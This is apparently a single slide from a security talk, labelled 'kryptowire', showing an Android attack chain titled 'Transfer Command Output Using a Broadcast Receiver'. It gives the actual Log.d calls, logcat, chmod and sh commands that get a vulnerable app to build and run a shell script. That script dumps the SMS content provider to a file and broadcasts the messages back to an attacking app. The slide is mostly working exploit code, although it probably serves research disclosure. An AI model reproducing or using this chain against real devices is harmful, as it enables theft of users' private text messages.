 Approach 1: Transfer Command Output Using a Broadcast Receiver
1. Choose log tag (e.g., UQ2h9hVRhLfg) and register a broadcast receiver with it as an action string
2. Write lines of the script with selected log tag to the logcat log from the attacking app
Log.d("UQ2h9hVRhLfg", "#!/bin/sh");
Log.d("UQ2h9hVRhLfg", "content query --uri content://sms >
/data/data/com.dropboxchmod/msg.txt");
Log.d("UQ2h9hVRhLfg", "am broadcast -a UQ2h9hVRhLfg -p <attacking app’s package name>
--es data \"$(cat /data/data/com.dropboxchmod/msg.txt)\"");
3. Make the vulnerable app execute commands so it writes the lines to a shell script and executes it
logcat -v raw -b main -s UQ2h9hVRhLfg:* *:S -f /data/data/com.dropboxchmod/UQ2h9hVRhLfg.sh -d
chmod 770 /data/data/com.dropboxchmod/UQ2h9hVRhLfg.sh
sh /data/data/com.dropboxchmod/UQ2h9hVRhLfg.sh
kryptowire
25